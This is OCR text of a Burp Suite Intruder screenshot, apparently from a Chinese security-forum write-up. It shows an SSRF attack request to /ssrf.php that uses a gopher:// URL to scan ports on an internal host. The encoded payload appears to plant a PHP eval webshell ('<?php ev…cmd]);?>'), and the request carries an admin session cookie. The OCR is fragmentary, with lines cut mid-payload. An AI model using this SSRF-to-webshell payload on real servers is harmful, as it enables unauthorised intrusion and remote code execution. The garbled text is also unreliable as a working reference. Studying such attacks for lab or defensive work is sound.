 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way i
details.
Attack type: Sniper
GET
/ssrf.php?url=gopher%3A//192.168.73.130%3A§21§/_%253c%253f%2570%2568%2570%2520%2565%2576%256
63%256d%2564%255d%2529%253b%253f%253e%250a HTTP/1.1
Host: 192.168.73.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: EM_AUTHCOOKIE_AFI1QEo8jXRA0faZR70MrpaTf5MZHWpr=admin%7C%7Cb1520d0fdb1757fe533dbd8a5
先知社区